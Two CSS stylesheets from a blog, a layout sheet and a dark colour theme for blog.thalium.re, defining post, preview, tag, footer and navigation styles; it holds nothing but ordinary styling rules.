pre code {
  display: block;
  white-space: pre;
  overflow-x: auto;
}

pre:has(code) {
  display: block;
  word-break: break-all;
  word-wrap: break-word;
}

blockquote {
  padding: 0.5em;
  padding-left: 1em;
}

th, td {
  padding: 0.5em;
}


/* site title  */
.siteTitle {
  font-size: 2.8rem;
  height: 80px;
}

.siteTitle img {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}

.siteTitle span {
  font-family: 'days_one', Fallback, sans-serif;
  color: white;
}

.siteTitle a {
  text-decoration: none;
}

.articleheader_data {
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}

.post .title {
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
}

.post .content{
  padding-left : 1em;
  padding-right : 1em;
}

.post .date {
  text-align: center;
}

.post {
  margin-top : 1.5em;
  margin-bottom : 1.5em;
}

.post .content h1{
  margin: 1em 0em;
}

.post .content h2{
  margin: 1em 0em;
}

.post .content h3{
  margin: 1em 0em;
}

.post .content h4{
  margin: 1em 0em;
}

.post .content h5{
  margin: 1em 0em;
}

.post-footer-data {
  display: -webkit-flex;
  -webkit-flex-direction: column;
  -webkit-align-items: flex-start;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 1em;
}

.post-footer hr {
  width: 100%;
}

.post-footer-data .date {
  font-weight: bold;
  text-align: right;
  padding-top: 0.2em;
  padding-bottom: 0.2em;
}

.post-footer-data .author {
  font-weight: normal;
}

.post-footer-data .tag {
  font-weight: bold;
}

.post-footer-data .categories {
  padding-top: 0.5em;
}

.post-footer-data .category {
  font-weight: bold;
}

.post-footer-data .series {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}

.content-item {
  margin-top: 0.5em;
  padding: 0.1em 0.3em 0.5em 0.3em
}

.content-item .meta{
  margin-top: 0.5em;
  padding-top: 0.5em;
  display: -webkit-flex;
  display:flex;
  flex-wrap: wrap;
  flex-direction: column;
  font-size: 0.7em;
}

.content-item .tags {
  margin-bottom: 0.3em;
  font-weight: bold;
}

.content-item .categories {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.content-item .category {
  font-weight: bold;
  display: inline-block;
}

.content-item .series {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.content-item .series-name {
  font-weight: bold;
  display: inline-block;
}

.content-item .date {
  font-size: 0.7em;
  font-weight: bold;
  white-space: nowrap;
  text-align: right;
}

.post-footer-menu {
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  display: flex;
  justify-content: space-between;

  font-size: 0.8em;
  margin: 0.5em 4em;
}

.post-prev a {
  text-decoration: none;
  font-weight: bold;
}

.post-next a {
  text-decoration: none;
  font-weight: bold;
}

.post-home a {
  text-decoration: none;
  font-weight: bold;
}

.copyright {
  font-size: smaller;
  text-align: center;
  margin-top: 1em;
}

.poweredby {
  font-size: smaller;
  text-align: center;
}

.poweredby a {
  text-decoration: none;
  text-decoration: underline;
}

.err-404 {
  margin: 3em;
  text-align: center;
}

.social-links-header {
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
}

.social-links-header a {
  text-decoration: none;
}

.social-links-footer {
  text-align: center;
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;

  margin-top: 0.5em;
}

.social-links-footer a {
  text-decoration: none;
}

.social-link {
  margin: 0.2em;
  font-size: 1.2em;
}

.social-link:hover {
  text-decoration: underline;
}

.content-list {
  font-size: 1.2em;
}

.content-item a {
  text-decoration: none;
}

.content-list-date {
  font-size: 1.2em;
  margin-top: 0.5em;
  text-align: center;
}

.post-list {
  display: -webkit-flex;
  -webkit-justify-content: center;
  display: flex;
  justify-content: space-between;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.post-list .title {
  margin: 0em;
}

.post-list .date {
  margin: 0em;
  font-size: 0.9em;
}

.post-footer-data .category {
  font-weight: bold;
  display: inline-block;
}

.post-footer-data .category a {
  text-decoration: none;
}

.post-footer-data .series-name {
  display: inline-block;
}

.post-footer-data .series-name a {
  font-weight: bold;
  text-decoration: none;
}

.tags {
  display: inline-flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 0.3em;
}

.tag {
  display: inline-block;
}

.tag a {
  text-decoration: none;
}

/* summary list on main page  */

.post-preview {
  text-decoration: none;
  padding: 0.5em 0.5em 1em 0.5em;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.post-preview .title {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.post-preview header {
  padding-left: 0.5em;
  padding-right: 0.5em;
}

.post-preview a {
  text-decoration: none;
}

.post-preview .summary {
  padding-left: 0.5em;
  padding-right: 0.5em;
  padding-top: 0.5em;
  line-height: 1.5em;
}

.post-preview .summary p {
  margin-block-start: 0.5em;
  margin-block-end: 0.5em;
  margin-inline-start: 0.em;
  margin-inline-end: 0em;
  line-height: 1.5em;
}

.post-preview .meta {
  font-size: 0.8em;
  font-weight: bold;
  padding-top: 0.3em;
  padding-bottom: 0.5em;
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.post-preview .date {
  font-weight: bold;
  text-align: left;
}

.post-preview .tags {
  font-weight: bold;
  text-align: left;
}

.post-preview .categories {
  font-weight: bold;
  text-align: left;
  display: inline-block;
}

.rmore {
  margin-top: 1em;
  white-space:nowrap;
  text-align: right;
  font-size: 0.95em;
}

.rmore a {
  border-radius: 0.5em;
  padding: 0.45em;
}

/* terms list */
.terms {
  border-radius: 0.2em;
  width: 50%;
  margin: auto;
  margin-bottom: 1em;
}

.terms a {
  font-size: 1.2em;
  text-decoration: none;
}

.terms .term {
  padding: 0.5em;
}

.page-nav {
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;

  padding: 1em;
  font-weight: bold;
}

.page-nav a {
  text-decoration: none;
}

.page-num {
  text-align: center;
  margin-left: 1em;
  margin-right: 1em;
}

.content-list-title {
  text-align: center;
  margin-bottom: 0em;
}

.content-list-title a {
  text-decoration: none;
}

.term-list-title {
  text-align: center;
}

.term-list-title a {
  text-decoration: none;
}

.sitemap {
    margin: auto;
    width: 50%;
    font-size: 1.4em;
}

.__h_instagram .card-header {
  font-weight: bold;
  padding: 0.5em;
  text-align: center;
}

.__h_instagram .card-body {
  padding: 0.5em;
}

@media only screen and (min-width: 630px) {

  nav {
    flex-flow: row wrap;
  }

  .siteTitle {
    flex-grow: 2;
    text-align: left;
    flex-basis: 0;
    font-size: 4rem;
    height: 140px;
  }

  .nav-item-title {
    font-weight: bold;
    align-self: flex-end;
  }

  .social-links-header {
    font-size: 0.75em;
    -webkit-justify-content: left;
    -webkit-flex-flow: row wrap;
    justify-content: left;
    flex-flow: row wrap;
  }

  .social-link {
    font-weight: bold;
  }

  .social-links-footer {
    text-align: center;
    -webkit-justify-content: center;
    -webkit-flex-flow: row wrap;
    justify-content: center;
    flex-flow: row wrap;

    font-size: 0.75em;
  }
}

mjx-container {
  overflow-x: auto;
  overflow-y: hidden;
}


footer {
  margin-bottom: 1em;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.thalium.re/css/default-dark.css
body_size: 254
content:

/*
 * main green: #99cc66
 * */

:root {
    --main-bg-color: #101010;
    --main-text: #ffffff;
    --main-sec: #99cc66; /* main secondary color for the site */
    --code-quote-bg: #1D1F21; /* background color for quotes and code blocks */
    --copyright: #808080; /* copyright text color */
}

body {
  background: var(--main-bg-color);
  color: var(--main-text);
}

a {
  color: var(--main-text);
}

.__h_instagram.card {
  border: 1px solid #303030 !important;
}

.__h_instagram .card-text {
  color: var(--main-text);
}

.__h_instagram .card-header {
  color: var(--main-bg-color);
  background-color: #101010;
}

.__h_instagram .card-body {
  color: var(--main-bg-color);
  background-color: #101010;
}

pre {
  background: var(--main-bg-color);
  border: 1px solid #303030;
  border-radius: 5px;
}

code {
  background-color: transparent;
}

/* 
 * syntax highlight code block table backround
 * looks better if overwritten.
 * */
.post .content .highlight table {
  background-color: #202020 !important;
}

blockquote {
  background: var(--main-bg-color);
  border-left: 3px solid var(--main-sec);
}

table { margin: 1em auto; border-collapse: collapse; }
table, th, td { border: 1px solid #5C5C5C; }
tr:hover { background: #1D1F21; }
th { background: #101010; }
.siteTitle a {
  color: var(--main-sec);
}

.post {
  background: #202020;
  border-left: 1px solid #303030;
  border-right: 1px solid #303030;
  border-top: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.post .content h1{ color: var(--main-sec); }
.post .content h2{ color: var(--main-sec); }
.post .content h3{ color: var(--main-sec); }
.post .content h4{ color: var(--main-sec); }
.post .content h5{ color: var(--main-sec); }
.post .content h6{ color: var(--main-sec); }
.post .content a:hover { color: var(--main-sec); }
.social-link:hover { color: var(--main-sec); }
.nav-item:hover { color: var(--main-sec); }
.tag a:hover { color: var(--main-sec); }
.copyright { color: var(--copyright); }
.poweredby { color: var(--copyright); }
.poweredby a { color: var(--copyright); }

.post-preview {
  border: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
  background: #202020;
}

.post-preview .meta {
  border-bottom: 1px solid #303030;
}

.post-preview .title a {
  color: var(--main-sec);
}

.post-footer-data {
  background-color: #101010;
  border-bottom: 1px solid #303030;
}

.post-footer hr {
  color: #303030;
}

.content-item {
  background: #202020;
  border: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.content-item .meta {
  border-top: 1px dotted #303030;
}

.content-item a:hover{
  text-decoration: underline;
  color: var(--main-sec);
}

.post-list .title {
  color: var(--main-sec);
}

.rmore {
  color: var(--main-text);
}

.rmore a {
  background: var(--main-bg-color);
  border: 1px solid #303030;
}

.rmore a:hover {
  background: #202020;
  color: var(--main-text);
}

.terms {
  background: #202020;
  border: 1px solid #303030;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.terms .term {
  border-bottom: 1px dotted #303030;
}

.term a:hover {
  text-decoration: underline;
  color: var(--main-sec);
}

.err-404 {
  border: 1px solid #303030;
  border-radius: 0.2em;
  background: #202020;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}
